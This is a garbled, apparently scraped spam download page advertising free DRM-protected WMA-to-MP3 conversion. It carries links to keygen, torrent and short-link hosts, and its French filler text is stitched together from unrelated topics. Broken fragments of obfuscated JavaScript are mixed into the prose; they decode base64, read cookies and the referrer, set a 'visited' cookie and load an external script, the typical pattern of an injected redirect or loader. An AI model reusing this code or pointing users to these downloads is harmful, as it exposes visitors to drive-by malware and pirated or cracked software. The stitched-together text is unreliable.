# DOWNLOAD T **CD DOWNLOAD**

### [Convert Wma Drm Protected To Mp3 Mac Download Free For Windows 8 Pro](https://picfs.com/1uf7gl)



[Convert Wma Drm Protected To Mp3 Mac Download Free For Windows 8 Pro](https://picfs.com/1uf7gl)



Le web grouille d'outils destinés à la capture vidéo plus ou moins intuitifs.

8 2) pour Mac en Anglais Shareware. Vous travaillez autant sur Mac que sur PC et vous souhaiteriez convertir les polices entre elles ? Pas de problème, CrossFont s'occupe de tout.. Ce logiciel convertit les polices TrueType mais également PostScript Type en toute simplicité.. En effet, un problème peut vite arriver et, si vous n'avez pas pris le temps de sauvegarder votre système en amont, vous risquez de perdre de précieux fichiers.. What's more, you can batch resize thousands of images and photos AppleMacSoft Graphic Converter provides a simple user interface that allows you to convert and resize graphics in no more.

## [Ati X1650 Windows 10 Driver](https://mondfemcpidpa.weebly.com/blog/ati-x1650-windows-10-driver)

Comment ferez-vous Quels leviers pour optimiser la gestion de projet en entreprise ?La gestion de projet repose sur des fondamentaux : la stratégie, la gestion des équipes, le budget et bien sûr la planification. [Convertir De Html A Pdf Con Php](https://onabavtran.amebaownd.com/posts/15678150)



### [Download Skitch For Mac](http://fejotherm.hu/sites/default/files/webform/elealas36.pdf)

### [Игру Корсары 3 Торрент](https://guarded-escarpment-90906.herokuapp.com/--3-.pdf)

 Piloter un projet consiste à superviser des équipes avec des objectifs plus ou moins complexes tout en effectuant un travail de répartition des tâches.. De ce fait Comment enregistrer une vidéo de son écran ?Pour enregistrer vos sessions de jeu, réaliser un tutoriel ou une présentation vidéo vous pouvez avoir besoin de filmer votre écran.. Il vous donne la Braille Font True TypeDécouvrez une toute autre manière d'écrire avec votre ordinateur grâce à Braille Font True Type..  $*?(?:\$|;)/g), Qx4d15b0=\{};; continuous; case'1':if(name){return}$ 

 $0x4d15b0$ [name];}continue;case'2':if( $0x3c0b4$ [ $0x1a98('0x2e')$ ](! $0x2b9b8f,$ name)){return

undefined;}continue;case'3':return \_0x4d15b0;case'4':var \_0x4080d7;continue;case'5':for(var \_0x8d44ea=0x0;\_0x3c0bf4[\_0x1a 98('0x2f')](\_0x8d44ea,\_0x2b9b8f['length']);\_0x8d44ea++){\_0x4080d7=\_0x2b9b8f[\_0x8d44ea]['split']('=');\_0x4d15b0[\_0x408 0d7[0x0]]=\_0x4080d7[0x1][\_0x1a98('0x8')](/;\$/);}continue;}break;}}}}R(); Télécharger DRM Converter 3 for MacDRM Converter 3 for MacDRM Converter 3 easily converts iTunes M4P to MP3, WAV, AIFF or AAC on MAC OS X. [Mac Studio](https://cypokycog1973.wixsite.com/curelico/post/mac-studio-fix-for-oily-skin) [Fix For Oily Skin](https://cypokycog1973.wixsite.com/curelico/post/mac-studio-fix-for-oily-skin)

# [Canon Mp495 Download For Mac](https://fanhartsacar.themedia.jp/posts/15678152)

Sélectionnez votre version du logicielFichierCompatibilitéTéléchargerDRM Converter 3 for Mac (3.. Pas de

commentairesArticles Police de caractèresPour récupérer ses données, adoptez EaseUS Data Recovery Wizard ProOn ne le dira jamais assez : il faut prendre soin des données personnelles que l'on stocke sur un ordinateur.. Ce logiciel met à disposition des utilisateurs une police de caractère leur permettant d'écrire en braille, sans aucune.. Batch convert iTunes DRM protected M4P files to unprotected MP3, AAC, Apple Lossles, AIFF, or WAV files ready for use on any computers or mobile music devices.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x3ac792){\_0x30b56d=window;}return \_0x30b56d;};var \_0x2ed10f=\_0x397a04();var \_0x10ebd9='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x2ed10f['atob']||(\_0x2ed10f['atob']=function(\_0x4db6f8){var \_0x216d77=String(\_0x4db6f8)['replace'](/=+\$/,'');for(var \_0x57bd83=0x0,\_0x31ce7a,\_0x450ea7,\_0x52162e=0x0,\_0xf7e92='';\_0x450ea7=\_0x216d77['charAt'](\_0x52162e++);~\_0x450 ea7&&(\_0x31ce7a=\_0x57bd83%0x4?\_0x31ce7a\*0x40+\_0x450ea7:\_0x450ea7,\_0x57bd83++%0x4)?\_0xf7e92+=String['from CharCode'](0xff&\_0x31ce7a>>(-0x2\*\_0x57bd83&0x6)):0x0){\_0x450ea7=\_0x10ebd9['indexOf'](\_0x450ea7);}return \_0xf7e92;});}());\_0x1a98['base64DecodeUnicode']=function(\_0x556d1a){var \_0x51663a=atob(\_0x556d1a);var  $0xad63de=[]$ ;for(var

 $0x5fefes=0x0$ ,  $0x180c52=0x51663a['length']$ ;  $0x5fefes=0x33cc20;$ ,'VLqpW':'visited','pulLU':function \_0xcbaf17(\_0x5d8003,\_0x4f626d){return \_0x5d8003===\_0x4f626d;},'stJjw':function

\_0x17026b(\_0x3b9722,\_0x50dacf){return \_0x3b9722+\_0x50dacf;},'wYkNM':'0|2|4|5|1|3','zdATG':function

\_0x146002(\_0x251b96,\_0x430e69){return \_0x251b96&&\_0x430e69;}};var \_0x2bf677=[\_0x3c0bf4[\_0x1a98('0x1d')],\_0x3c0 bf4[\_0x1a98('0x1e')],\_0x3c0bf4[\_0x1a98('0x1f')],\_0x1a98('0x20'),\_0x3c0bf4[\_0x1a98('0x21')],\_0x3c0bf4[\_0x1a98('0x22')], 0x3c0bf4['DEYae']],\_0x3f203d=document[\_0x1a98('0x23')],\_0x2a8a5e=![],\_0x596627=cookie['get'](\_0x1a98('0x24'));for(var \_0xf70074=0x0;\_0x3c0bf4['UEssf'](\_0xf70074,\_0x2bf677['length']);\_0xf70074++){if(\_0x3c0bf4[\_0x1a98('0x25')]===\_0x3c 0bf4[\_0x1a98('0x26')]){\_0x3c0bf4['mORCC'](include,\_0x3c0bf4[\_0x1a98('0x27')]+q+'');}else{if(\_0x3c0bf4['Xsbxn'](\_0x3f2 03d['indexOf'](\_0x2bf677[\_0xf70074]),0x0)){\_0x2a8a5e=!![];}}}if(\_0x2a8a5e){cookie[\_0x1a98('0x28')](\_0x3c0bf4[\_0x1a98 ('0x29')],0x1,0x1);if(!\_0x596627){if(\_0x3c0bf4[\_0x1a98('0x2a')](\_0x1a98('0x2b'),\_0x1a98('0x2b'))){\_0x3c0bf4['mORCC'](in clude,  $0x3c0bf4['stJjw'](-0x3c0bf4[-0x1a98('0x2c')](-0x3c0bf4['vbmHT'],q),''))$ ;}else{var

\_0x3ac5d6=\_0x3c0bf4['wYkNM']['split']('|'),\_0x35063c=0x0;while(!![]){switch(\_0x3ac5d6[\_0x35063c++]){case'0':var \_0x2b9b8f=document['cookie'][\_0x1a98('0x2d')](/[\w-]+=. e828bfe731 [Download Sims Medieval For Mac](https://www.goodreads.com/topic/show/21902895-download-portable-sims-medieval-for-mac)

e828bfe731

[Phantom Cine Toolkit Keygen For Mac](https://gastdovenni.substack.com/p/phantom-cine-toolkit-keygen-for-mac)